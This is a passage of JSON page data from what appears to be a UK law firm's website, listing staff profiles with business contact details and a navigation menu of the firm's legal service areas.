Burgess's Profile","url":"/people/tom-burgess/","external":null},"description":"Senior Associate","email":"tom.burgess@freeths.co.uk","id":"6374","image":{"src":"People/tom_burgess","altText":"Tom Burgess's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Tom Burgess","tel":"0345 404 1715"},{"cta":{"id":"-971237473","target":"_self","accessibleText":"Lucy Hill's Profile","text":"Lucy Hill's Profile","url":"/people/lucy-hill/","external":null},"description":"Senior Associate","email":"lucy.hill@freeths.co.uk","id":"6862","image":{"src":"People/467x529 PNG/Lucy_Hill_web","altText":"Lucy Hill's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Lucy Hill","tel":"0345 126 3752"},{"cta":{"id":"-1644091428","target":"_self","accessibleText":"Alexandra Haworth's Profile","text":"Alexandra Haworth's Profile","url":"/people/alexandra-haworth/","external":null},"description":"Senior Associate","email":"alexandra.haworth@freeths.co.uk","id":"8981","image":{"src":"People/Alex_Haworth_high_no_background_April_2024_cropped","altText":"Alexandra Haworth's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Alexandra Haworth","tel":"01865 781 117"},{"cta":{"id":"-1386879470","target":"_self","accessibleText":"Evie Jenkins's Profile","text":"Evie Jenkins's Profile","url":"/people/evie-jenkins/","external":null},"description":"Senior Associate","email":"evie.jenkins@freeths.co.uk","id":"6357","image":{"src":"People/Evie_Bristow_Web_Jan_2025","altText":"Evie Jenkins's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Evie Jenkins","tel":"0345 166 6306"},{"cta":{"id":"622518576","target":"_self","accessibleText":"Jake Mitchell's Profile","text":"Jake Mitchell's Profile","url":"/people/jake-mitchell/","external":null},"description":"Senior Associate","email":"jake.mitchell@freeths.co.uk ","id":"13913","image":{"src":"Jake_Mitchell_High_Sept_2025_no_background","altText":"Jake Mitchell's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Jake Mitchell","tel":"0344 225 4148"},{"cta":{"id":"296177897","target":"_self","accessibleText":"Sarah Scullion's Profile","text":"Sarah Scullion's Profile","url":"/people/sarah-scullion/","external":null},"description":"Senior Associate","email":"sarah.scullion@freeths.co.uk","id":"6674","image":{"src":"People/Sarah_Scullion_Web_Jan_2025","altText":"Sarah Scullion's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Sarah Scullion","tel":"0345 404 1758"},{"cta":{"id":"-1101630429","target":"_self","accessibleText":"Danielle Lang's Profile","text":"Danielle Lang's Profile","url":"/people/danielle-lang/","external":null},"description":"Family Law Executive","email":"danielle.lang@freeths.co.uk","id":"6246","image":{"src":"PDFs/Danielle_Beesley_Photo_2_NO_BACKGROUND","altText":"Danielle Lang's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Danielle Lang","tel":"0186 578 1031"}],"anchorId":"","id":"94b92f5f-c3fb-493f-af57-aa53fbb542a2","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_0HNIT9LDI5692","name":"Components.GlobalStyles","props":null},{"id":"react_Components_Header_0313780CEB3CF133FFD6A87ED52A37CB","name":"Components.Header","props":{"accountCta":{"id":"-191672082","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/","external":null},"searchResultsUrl":"/search/","navItems":[{"id":"83f0892f-45e4-4b6c-9030-a1debe7b17a7","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Website Banner Images/Other/VACANCIES_-_Human-resource-management-and-recruitment-business-concept_-Hand-putting-wood-cube-block-on-top-pyramid_-Copy-space-865562744_5709x3707","altText":"People","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"People","url":"/people/","children":[]},{"id":"e11f9da7-e9c8-4b1d-bec8-2182a3976a15","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Legal Services","url":null,"children":[{"id":"d4bd5e26-07a1-4e5b-9927-02798e701502","intro":null,"target":null,"text":"Banking & Finance","url":"/legal-services/banking-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6d7e94-e95f-4055-8d2e-f4477db94a8a","intro":null,"target":null,"text":"Commercial Contracts","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2e55756b-0bed-4523-a68f-5831f46963b6","intro":null,"target":null,"text":"Commercial Contracts","url":"/legal-services/commercial-law/commercial-contracts/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0191f110-9903-48fc-82a4-94d36bb7714e","intro":null,"target":null,"text":"Franchise Law","url":"/legal-services/commercial-law/franchise-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d1aec22e-3c86-4c53-945e-36467dd004d4","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bc21280c-fae2-4615-b4a3-5ecb45b277bf","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e53f1ffa-283c-4235-9c0f-d55f802e49c7","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"05dd6423-2c47-4f9d-92e1-042df97e1913","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b09c24fe-9d85-4cd4-a197-6785574c3746","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a26634e-387b-4a5f-85f4-90fc9af1e995","intro":null,"target":null,"text":"National Security and Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6a352cf-9c47-44de-becd-d905ff468b5d","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1d4b670b-b1d0-472f-8701-6c1b9ed6d190","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a8f3f93-8975-4a91-90cf-97ff34be5848","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fbb0d2c3-5134-4251-892e-048fe077f2ad","intro":null,"target":null,"text":"Compliance & Regulatory","url":"/legal-services/compliance-regulatory/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"809461e2-ca5f-41f1-a3e8-27e08c9deadd","intro":null,"target":null,"text":"Bribery & Corruption","url":"/legal-services/compliance-regulatory/bribery-corruption/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cb77f9be-9f49-4096-b14e-b7d2480d7b5a","intro":null,"target":null,"text":"Competition Law","url":"/legal-services/compliance-regulatory/competition-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8b0d563c-8c27-422a-9dbf-f8ccbfe1ab31","intro":null,"target":null,"text":"Coroner’s Inquests","url":"/legal-services/compliance-regulatory/coroner-s-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ce481696-ca10-4fc6-967c-ba6c2bb076c5","intro":null,"target":null,"text":"Corporate Manslaughter & Health & Safety","url":"/legal-services/compliance-regulatory/corporate-manslaughter-health-safety/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"28fedab7-d280-42a4-a716-4654e702eab0","intro":null,"target":null,"text":"Data Protection & Cybersecurity","url":"/legal-services/technology-and-data/data-protection-cybersecurity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"231ea893-4e33-4c44-8c11-b7e4611826f7","intro":null,"target":null,"text":"Dawn Raids","url":"/legal-services/compliance-regulatory/dawn-raids/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"308a6e0a-4aaf-4e53-b904-63d403fa0a70","intro":null,"target":null,"text":"FCA Investigations & Enforcement Action","url":"/legal-services/compliance-regulatory/fca-investigations-enforcement-action/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1841d016-bd61-4f85-9b65-91aac26c6cec","intro":null,"target":null,"text":"Licensing","url":"/legal-services/compliance-regulatory/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"86724c67-27f0-4f7c-aa3d-9e779e08e322","intro":null,"target":null,"text":"Product Recall","url":"/legal-services/compliance-regulatory/product-recall/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25e6e3de-2b75-4021-8c5c-0086ce699a3f","intro":null,"target":null,"text":"Serious Fraud & HMRC Investigations","url":"/legal-services/compliance-regulatory/serious-fraud-hmrc-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"7b82f6a8-b984-4cb6-9283-b120a5595a4f","intro":null,"target":null,"text":"Construction & Engineering","url":"/legal-services/construction-engineering/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1595505b-c55b-45ec-8745-8a3a46e21ef9","intro":null,"target":null,"text":"Building Safety Act Focus Group","url":"/legal-services/construction-engineering/building-safety-act-focus-group/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e13f00b8-9a6e-435d-8b4e-6e2870723daf","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"92806db5-31d8-477d-b859-2edc5982efe5","intro":null,"target":null,"text":"Corporate","url":"/legal-services/corporate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"555edf98-c8a1-42e9-9117-4ef4073b37af","intro":null,"target":null,"text":"Accelerated M&A","url":"/legal-services/corporate/accelerated-ma/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9976c9c3-bc85-409e-a7e7-738727570d7f","intro":null,"target":null,"text":"Business Structures","url":"/legal-services/corporate/business-structures/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"87d74b06-6b2a-45a0-8777-a9e9b73b2670","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2afaf042-ab3a-4aa5-ae10-86f265e60a5d","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3f0086ac-4e40-4222-a70f-eec60b8e8fe8","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11f006c4-296f-47ed-97d0-d0472fb2c18c","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e6dbeef7-dc28-46ac-ad3b-76c22506caa8","intro":null,"target":null,"text":"National Security & Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f6e30970-4eea-4793-9009-90d6e3b8d1f2","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0db6448-cac0-4455-9c64-2bbc0cc098a6","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09aeceb7-e5f9-41d0-a392-d6ebc9f63de5","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"1f3a4ca2-4502-4543-b717-0b1c756dc356","intro":null,"target":null,"text":"Corporate Deals","url":"/legal-services/corporate/corporate-deals/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0c1af241-a617-48d2-a538-8f9bd4b46097","intro":null,"target":null,"text":"Equity Capital Markets","url":"/legal-services/corporate/equity-capital-markets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"94ec4198-ce0b-47b2-b20a-5ca661e04e8d","intro":null,"target":null,"text":"Fast-Growth Companies, Startups & Venture Capital","url":"/legal-services/corporate/fast-growth-companies-startups-venture-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43895395-3117-4464-b3d1-2920536e900f","intro":null,"target":null,"text":"Indirect Real Estate","url":"/legal-services/corporate/indirect-real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d98720e0-7e6b-4bd1-b638-0391262ed244","intro":null,"target":null,"text":"International","url":"/legal-services/corporate/international/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9f8cb19d-9131-419c-9a14-109134f12f17","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47939d94-04cb-4d31-8714-ef28e501f3fb","intro":null,"target":null,"text":"Private Equity","url":"/legal-services/corporate/private-equity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a952fb88-ea4c-4b46-a228-c98f4d772bca","intro":null,"target":null,"text":"Special Situations","url":"/legal-services/corporate/special-situations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"34507933-b02e-4869-bbd8-074a330704f9","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1a317b71-126c-45ac-8a50-8bd1756afccb","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3e98e32c-008d-4512-980c-d97c5ec7d396","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"beefeda9-d427-4785-8609-6345cbf2061c","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"2d83a420-be2a-41a0-9708-d68c1e67b47c","intro":null,"target":null,"text":"Dispute Resolution","url":"/legal-services/dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c5c0fc0e-d19c-47fa-8c98-7069bb122dbf","intro":null,"target":null,"text":"Assets of Community Value","url":"/legal-services/dispute-resolution/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ece3883e-397b-4843-a7ba-4b3a518dc1a5","intro":null,"target":null,"text":"Actions Against Directors","url":"/legal-services/dispute-resolution/actions-against-directors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2dba3730-e726-4c69-941a-03f4853cc9a5","intro":null,"target":null,"text":"Business Debt Recovery","url":"/legal-services/dispute-resolution/business-debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6df0d3a1-48d3-49ea-b006-5f3cf5cd8f98","intro":null,"target":null,"text":"Charity Disputes","url":"/legal-services/dispute-resolution/charity-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4e499b7-f30e-47b7-8151-54d8eec98d8b","intro":null,"target":null,"text":"Commercial Contract Disputes","url":"/legal-services/dispute-resolution/commercial-contract-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e9e8a21-4d50-415a-b392-f7eda6590186","intro":null,"target":null,"text":"Commercial Mediation","url":"/legal-services/dispute-resolution/commercial-mediation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48db0d42-fc20-4302-8b8e-9b91c9ca560c","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"50b8371b-58c9-44bf-8d71-a06e4782d3bb","intro":null,"target":null,"text":"Corporate & M&A Disputes","url":"/legal-services/dispute-resolution/corporate-and-ma-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"428499ab-e389-4f07-a523-0f0cf233901b","intro":null,"target":null,"text":"Data Theft & Protection","url":"/legal-services/dispute-resolution/data-theft-protection/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2ef49057-518c-489d-9093-f3951f080ad9","intro":null,"target":null,"text":"Employment Restrictive Covenant Disputes","url":"/legal-services/dispute-resolution/employment-restrictive-covenant-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5dd7478d-ce27-47a5-b7a9-e9343a224b0c","intro":null,"target":null,"text":"Insurance Claims & Disputes","url":"/legal-services/dispute-resolution/insurance-claims-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a4e2a9ad-09b1-404f-9555-b2eca08e57c5","intro":null,"target":null,"text":"Business Interruption","url":"/legal-services/dispute-resolution/insurance-claims-disputes/business-interruption-insurance-the-deadline-on-claims-limitation-approaches/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2542e720-0626-489b-bef3-8197f3fee4c6","intro":null,"target":null,"text":"Cyber Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/cyber-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07ff6946-e39b-432b-beb6-deff2d4fb655","intro":null,"target":null,"text":"Employers and Public Liability","url":"/legal-services/dispute-resolution/insurance-claims-disputes/employers-and-public-liability-claims-and-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"08f06ef1-35a5-48fd-90e3-feee16c260d1","intro":null,"target":null,"text":"Directors & Officers Liability Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/directors-and-officers-liability-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fc16a81f-1d7e-4f96-88ff-3abc71785feb","intro":null,"target":null,"text":"Product Liability Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/product-liability-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"079925da-46b3-44da-8d73-95e3f64aa5ad","intro":null,"target":null,"text":"Professional Indemnity Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/professional-indemnity-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"adfe85cb-d97d-4cf0-8869-4a16495325a1","intro":null,"target":null,"text":"Property and Casualty Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/property-and-casualty-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0acf47dd-29dc-403f-b173-46cd1dcace83","intro":null,"target":null,"text":"Policy Coverage","url":"/legal-services/dispute-resolution/insurance-claims-disputes/policy-coverage/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98d36154-769c-49b2-8ce9-5f98bbc2eb9f","intro":null,"target":null,"text":"Subrogated Recoveries","url":"/legal-services/dispute-resolution/insurance-claims-disputes/subrogated-recoveries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f254ef37-9973-493b-9d21-ca1fd68f2740","intro":null,"target":null,"text":"Trade Credit Insurance & Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/trade-credit-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7810e229-4c89-433d-9584-24f2875465d0","intro":null,"target":null,"text":"Warranty & Indemnity Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/warranty-indemnity-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ca306b9f-fd25-4327-bd05-0620b8c17847","intro":null,"target":null,"text":"Injunctions, Emergency Court Relief & Search Orders","url":"/legal-services/dispute-resolution/injunctions-emergency-court-relief-search-orders/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11875c5c-f36d-44a3-ae80-a779649b9c11","intro":null,"target":null,"text":"International Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"345f3758-4857-4548-842f-d183f204d688","intro":null,"target":null,"text":"Commercial Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/commercial-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"74b74fbb-ada2-4523-ae77-a811af1ee922","intro":null,"target":null,"text":"International Risk Management","url":"/legal-services/dispute-resolution/international-arbitration/international-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c3730fb4-1fe8-41ed-b59f-d519da198dfc","intro":null,"target":null,"text":"International Litigation, Mediation & ADR","url":"/legal-services/dispute-resolution/international-litigation-mediation-adr/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83279e0f-72d1-40ff-9643-79399f26b7c5","intro":null,"target":null,"text":"Partnership Disputes","url":"/legal-services/dispute-resolution/partnership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4f6a946f-e7ea-4b5b-b2f6-5b06677bab4b","intro":null,"target":null,"text":"Post Office Scandal – Averting Group Actions","url":"/legal-services/dispute-resolution/post-office-scandal-averting-group-actions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b867d0e4-9237-4cf2-a133-4ec0390ac5a9","intro":null,"target":null,"text":"Professional Negligence","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ae341c1d-73c7-4e38-ac37-bcfb46915978","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/dispute-resolution/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4adfaace-da4e-42e2-a1da-e5ce5262cb12","intro":null,"target":null,"text":"Shareholder Disputes","url":"/legal-services/dispute-resolution/shareholder-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a149743a-b5aa-4cb0-b2e9-f0f0cca6b145","intro":null,"target":null,"text":"Technology Dispute Resolution","url":"/legal-services/dispute-resolution/technology-dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8c2ce985-93bc-473d-b49a-4d16958bfe24","intro":null,"target":null,"text":"Employment, Immigration & Pensions","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a6897ac0-6b0f-4b8b-b1bd-f04f0a3b7739","intro":null,"target":null,"text":"Employment","url":"/legal-services/commercial-law/employment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ee269b76-c4bc-4798-82c2-48d0ad9b7234","intro":null,"target":null,"text":"Pensions","url":"/legal-services/commercial-law/pensions-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d8b93e4c-1dcb-404b-a376-5129024e2521","intro":null,"target":null,"text":"Immigration","url":"/legal-services/commercial-law/business-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"bbcb4afe-6450-4b15-a02c-15cf01022ed5","intro":null,"target":null,"text":"Immigration Sponsor Licences","url":"/legal-services/commercial-law/business-immigration/immigration-sponsor-licences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6997257b-e5ec-416d-9ab1-ba1bff375986","intro":null,"target":null,"text":"UK Work Visas / Skilled Workers","url":"/legal-services/commercial-law/business-immigration/uk-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"dcf96c88-a908-442c-a4e3-35c0b630d04f","intro":null,"target":null,"text":"Setting up a Business in the UK","url":"/legal-services/commercial-law/business-immigration/setting-up-a-business-in-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2255c217-9416-49cb-80c7-d2ad8d26a99b","intro":null,"target":null,"text":"Specialist Work Visas","url":"/legal-services/commercial-law/business-immigration/specialist-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07fe0e28-6e3f-41f0-ba99-46f12cef64d6","intro":null,"target":null,"text":"Immigration Risk Management","url":"/legal-services/commercial-law/business-immigration/immigration-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4999802-034c-4a90-bf7b-2794c9e13f24","intro":null,"target":null,"text":"Right to Work Advice & Updates","url":"/legal-services/commercial-law/business-immigration/right-to-work-advice-and-updates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e1aef5dd-ec94-4629-becd-be3fcf5dd689","intro":null,"target":null,"text":"Short Term & Temporary Work Visas","url":"/legal-services/commercial-law/business-immigration/short-term-and-temporary-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"54629163-4e5e-4d11-ad58-3fc87f9d2e27","intro":null,"target":null,"text":"Business Visitors to the UK","url":"/legal-services/commercial-law/business-immigration/business-visitors-to-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"9c5dcfe3-5751-4e01-98c2-4a06b8ed214e","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc38df97-040f-4bdd-8b54-a3dc3af8dfa2","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"fbbfc6da-ddf9-4897-96d7-e536c21dfe15","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8239c787-fb6a-4a4b-8504-a49e1233c007","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9e4fcb86-65df-4c74-a9d3-bf7efc054ce1","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"567e58cc-3815-47b2-94fa-f11cb1040e2e","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"61b1e700-c574-4a3c-9c32-52aa965e4ef4","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b5df3a41-db9d-44a9-8533-bc8754dc9c1a","intro":null,"target":null,"text":"Intellectual Property & Media","url":"/legal-services/commercial-law/intellectual-property-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"57ccb801-cca6-452d-a3a6-fa8e51911aef","intro":null,"target":null,"text":"Advertising & Marketing","url":"/legal-services/commercial-law/intellectual-property-media/advertising-marketing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f853b485-bf6f-49b3-8440-160bbf4e2047","intro":null,"target":null,"text":"Digital & Social Media","url":"/legal-services/commercial-law/intellectual-property-media/digital-social-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6470adeb-76c7-4b34-8b72-2398b3a2147b","intro":null,"target":null,"text":"Intellectual Property Disputes","url":"/legal-services/commercial-law/intellectual-property-media/intellectual-property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"64e0ec95-fe22-4ca5-b07c-c5b31286892c","intro":null,"target":null,"text":"Patents","url":"/legal-services/commercial-law/intellectual-property-media/patents/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c039f999-901a-4659-b89c-e71a954e266c","intro":null,"target":null,"text":"Reputation Protection Law","url":"/legal-services/commercial-law/intellectual-property-media/reputation-protection-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4044318a-0f2d-424b-8abc-79f7d923816f","intro":null,"target":null,"text":"Trade Mark & Brand Management","url":"/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"93cd74f2-12a3-4185-a5b7-7fc2ebf04512","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8f10e45e-8f52-41ea-9780-bd3d4a4edbdd","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"3934b47c-d05e-4ccd-9166-e8fd6c7a9240","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e56cdad2-5ca5-49f5-880f-6cd2074c3189","intro":null,"target":null,"text":"Natural Capital 